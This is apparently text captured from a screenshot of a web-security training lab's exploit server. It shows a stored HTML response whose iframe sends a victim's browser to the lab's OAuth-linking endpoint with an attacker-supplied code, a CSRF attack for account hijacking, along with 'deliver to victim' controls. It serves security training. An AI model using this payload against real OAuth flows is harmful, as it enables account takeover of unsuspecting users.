 exploit-0a0100f90443a35b86c981ab01900058.exploit-server.net
Incognito
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
replace here with your copy
<iframe src="https://0a93007804c1a37e863a82cc006d000d.web-security-academy.net/oauth-linking?
code=16SXNmkPXeA4xZ3bMSS6xPXwvAij6ntotbL4aGYsnwA"></iframe>
Store
View exploit
Deliver exploit to victim
Access log